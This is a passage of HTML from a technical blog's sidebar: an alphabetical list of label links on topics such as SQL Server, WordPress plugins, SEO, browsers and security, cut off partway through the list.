<a dir='ltr' href='http://blog.strictly-software.com/search/label/127.0.0.1'>127.0.0.1</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/301%20permanent%20redirect%20rule'>301 permanent redirect rule</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/403'>403</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/404%20Status%20code'>404 Status code</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/64%20bit'>64 bit</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ACRONYMS'>ACRONYMS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ADO'>ADO</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/AJAX'>AJAX</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/APACHE'>APACHE</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/API'>API</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/APK'>APK</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ASP%20Classic'>ASP Classic</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Adware'>Adware</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/AutoTag'>AutoTag</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Automatic%20Blogging'>Automatic Blogging</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Automation'>Automation</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/BASH'>BASH</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Bad%20Bots'>Bad Bots</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Bandwidth'>Bandwidth</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Bing'>Bing</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Black%20Hat%20SEO'>Black Hat SEO</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Blog'>Blog</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Boggle'>Boggle</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Bolding%20Words'>Bolding Words</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Bots'>Bots</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Browser'>Browser</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Browser%20Problems'>Browser Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/C%20Sharp'>C Sharp</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/CHARINDEX'>CHARINDEX</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/CHARSET'>CHARSET</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/CLR%20Functions'>CLR Functions</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/CURSOR'>CURSOR</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Caching'>Caching</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Categories'>Categories</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Classic%20ASP'>Classic ASP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Client%20Side%20Security'>Client Side Security</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Command%20Line'>Command Line</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Compress'>Compress</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Computer%20Problems'>Computer Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Cookie%20Compliance'>Cookie Compliance</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Crawl-Delay'>Crawl-Delay</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Crawlers'>Crawlers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DASH'>DASH</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DATEDIFF'>DATEDIFF</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DDOS'>DDOS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DEADLOCK'>DEADLOCK</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DENY%20HOSTS'>DENY HOSTS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DHCP'>DHCP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DLL'>DLL</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DNS'>DNS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/DOS%20Attack'>DOS Attack</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Database'>Database</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Database%20Security'>Database Security</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Date%28%29'>Date()</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Debug'>Debug</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Debugging'>Debugging</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Decompress'>Decompress</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Deletion%20Issues'>Deletion Issues</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Detect%20Scrapers'>Detect Scrapers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Disk%20Usage'>Disk Usage</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Downloaded%20Files'>Downloaded Files</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/EOLAS'>EOLAS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ERROR_MESSAGE%28%29'>ERROR_MESSAGE()</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/EU%20Cookie%20Compliance'>EU Cookie Compliance</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Email'>Email</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Error%20Handling'>Error Handling</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Errors'>Errors</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/External%20IP'>External IP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/FOPEN'>FOPEN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/FSOCKOPEN'>FSOCKOPEN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/FTP'>FTP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Facebook'>Facebook</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fake%20Sites'>Fake Sites</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Feeds'>Feeds</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fix%20Plugin'>Fix Plugin</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fixing%20PC%20Problems'>Fixing PC Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fixing%20Plugins'>Fixing Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fixing%20Slow%20Computers'>Fixing Slow Computers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Flash'>Flash</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Forward%20IP'>Forward IP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Fragmentation'>Fragmentation</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Free%20TV'>Free TV</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Full%20Text%20Index'>Full Text Index</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Games'>Games</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/GeoIP'>GeoIP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Getdate%28%29'>Getdate()</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Google'>Google</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Google%20Webmaster%20tools'>Google Webmaster tools</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HREF'>HREF</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTML'>HTML</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTML%20Encode'>HTML Encode</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTML5'>HTML5</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTMLEncode'>HTMLEncode</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTTP%20Ping'>HTTP Ping</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HTTPS'>HTTPS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HackBar'>HackBar</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hacked'>Hacked</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hacker'>Hacker</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hacks'>Hacks</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hash%20Tag'>Hash Tag</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hash%20Tag%20Scanner'>Hash Tag Scanner</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/High%20CPU'>High CPU</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/High%20Disk%20Usage'>High Disk Usage</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Hooks'>Hooks</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/How%20To%20Guide'>How To Guide</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/HttpUtillity'>HttpUtillity</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/I%2FO'>I/O</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/IIS%208'>IIS 8</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/INT'>INT</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/IPN'>IPN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ISAPI'>ISAPI</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ISAPI%20Rewrite'>ISAPI Rewrite</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Incorrect%20File%20Format'>Incorrect File Format</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Integers'>Integers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Internet'>Internet</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Internet%20Explorer'>Internet Explorer</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Internet%20Privacy'>Internet Privacy</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/JSON'>JSON</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/JavaScript%20Error%20Logging'>JavaScript Error Logging</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Javascript'>Javascript</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Keyloggers'>Keyloggers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Killing%20Processes'>Killing Processes</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LIKE'>LIKE</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LIKE%20Attack'>LIKE Attack</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LINQ'>LINQ</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LINUX'>LINUX</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LOCKING'>LOCKING</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/LOCK_TIMEOUT'>LOCK_TIMEOUT</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Language'>Language</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Large%20Database'>Large Database</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Lazy%20function%20definition'>Lazy function definition</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Log%20Files'>Log Files</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/META'>META</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MOD%20Rewrite'>MOD Rewrite</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MS%20SQL'>MS SQL</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MS%20SQL%202005'>MS SQL 2005</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MS%20SQL%202008'>MS SQL 2008</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MS%20SQL%202012'>MS SQL 2012</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Main%20Site'>Main Site</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Malware%20Test'>Malware Test</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MalwareBytes'>MalwareBytes</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Many%20to%20many'>Many to many</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MaxClients'>MaxClients</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MaxSpareServers'>MaxSpareServers</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Memory%20Leak'>Memory Leak</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Microsoft'>Microsoft</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Minification'>Minification</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Minify'>Minify</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MooTools'>MooTools</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Mozilla'>Mozilla</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MyISAM'>MyISAM</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MySQL'>MySQL</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MySQLTuner'>MySQLTuner</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/MyTOP'>MyTOP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/NAVICAT'>NAVICAT</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/NET%203.5'>NET 3.5</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/NET%204.0'>NET 4.0</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/NEWID%28%29'>NEWID()</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Network%20Connectivity%20Problems'>Network Connectivity Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/OPTIMIZE'>OPTIMIZE</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Objects'>Objects</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Open%20Expolorer'>Open Expolorer</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/OpenDNS'>OpenDNS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/OpenVPN'>OpenVPN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/PC%20Tuning'>PC Tuning</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Page%20Rank'>Page Rank</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Page%20Ranking'>Page Ranking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Parameterize'>Parameterize</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Parsing%20Twitter%20Response'>Parsing Twitter Response</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Password%20Cracking'>Password Cracking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/PayPal%20IPN'>PayPal IPN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Payment%20Problems'>Payment Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/PeerBlock'>PeerBlock</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Performance%20Issues'>Performance Issues</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Performance%20Tuning'>Performance Tuning</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Perl'>Perl</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Ping'>Ping</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Pirate%20Bay'>Pirate Bay</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Plugin%20Problems'>Plugin Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Poll'>Poll</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Pop%20Div'>Pop Div</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Port%2080'>Port 80</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Port%208888'>Port 8888</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Post%20Tags'>Post Tags</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Postie'>Postie</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Premium%20Plugins'>Premium Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Premium%20Version'>Premium Version</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Privacy'>Privacy</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Private%20Browsing'>Private Browsing</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Problems'>Problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Processes'>Processes</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Proxies'>Proxies</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Proxy'>Proxy</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/RAISERROR'>RAISERROR</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/RAND%28%29'>RAND()</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/RSS'>RSS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Rackspace'>Rackspace</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Random%20Number'>Random Number</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Randomise'>Randomise</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/RealTek%20Adapter'>RealTek Adapter</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Reboot'>Reboot</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Referential%20Integrity'>Referential Integrity</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/RegEx'>RegEx</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Rel%20Nofollow'>Rel Nofollow</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Relationships'>Relationships</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Remote%20Desktop'>Remote Desktop</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Reports'>Reports</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Restore'>Restore</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Rewrite%20Rule'>Rewrite Rule</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SDOS'>SDOS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SELECT'>SELECT</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SEO'>SEO</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SEO%20Blacklist'>SEO Blacklist</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SEO%20Plugins'>SEO Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SEO%20Ultimate'>SEO Ultimate</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SEO%20for%20Wordpress'>SEO for Wordpress</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SERPS'>SERPS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SERVERPROPERTY'>SERVERPROPERTY</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SET%20NOCOUNT%20ON'>SET NOCOUNT ON</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SFTP'>SFTP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL'>SQL</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%202005'>SQL 2005</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%202008'>SQL 2008</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%202012'>SQL 2012</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Bug%20Fix'>SQL Bug Fix</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Injection%20attack'>SQL Injection attack</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Performance'>SQL Performance</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Regular%20Expression'>SQL Regular Expression</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Security'>SQL Security</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Server'>SQL Server</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Server%202008'>SQL Server 2008</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20Server%20CLIR'>SQL Server CLIR</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQL%20injection'>SQL injection</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SQLOLEDB'>SQLOLEDB</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SSH'>SSH</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Samsung'>Samsung</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Scrape'>Scrape</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Search%20Engine'>Search Engine</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Security%20Tools'>Security Tools</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Selectors'>Selectors</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Shell'>Shell</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Shellshock'>Shellshock</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Shit%20List'>Shit List</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Shrink%20Database'>Shrink Database</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Shutdown'>Shutdown</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Skills'>Skills</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Slow'>Slow</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Slow%20Browser'>Slow Browser</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Slow%20Process'>Slow Process</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Slow%20loading%20scripts'>Slow loading scripts</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SmartView'>SmartView</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Software'>Software</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Speed%20up%20PC'>Speed up PC</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Srictly%20TweetBOT%20PRO'>Srictly TweetBOT PRO</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Startup'>Startup</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Stored%20Procs'>Stored Procs</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Streaming%20TV'>Streaming TV</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Auto%20Tags'>Strictly Auto Tags</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Auto%20Tags%202.8.6'>Strictly Auto Tags 2.8.6</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20AutoTags'>Strictly AutoTags</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20AutoTags%202.9.7'>Strictly AutoTags 2.9.7</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20AutoTags%203.0.3'>Strictly AutoTags 3.0.3</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Content%20Cleaner'>Strictly Content Cleaner</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Google%20Sitemap'>Strictly Google Sitemap</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Software'>Strictly Software</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Software%20Plugins'>Strictly Software Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20System%20Check'>Strictly System Check</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20System%20Check%20plugin'>Strictly System Check plugin</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20TweetBOT%20PRO'>Strictly TweetBOT PRO</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20Tweetbot'>Strictly Tweetbot</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly%20iPhone%20Console'>Strictly iPhone Console</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly-Software%20Plugins'>Strictly-Software Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Strictly-Software.com'>Strictly-Software.com</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/SuperAntiSpyWare'>SuperAntiSpyWare</a>
</li>
<li>
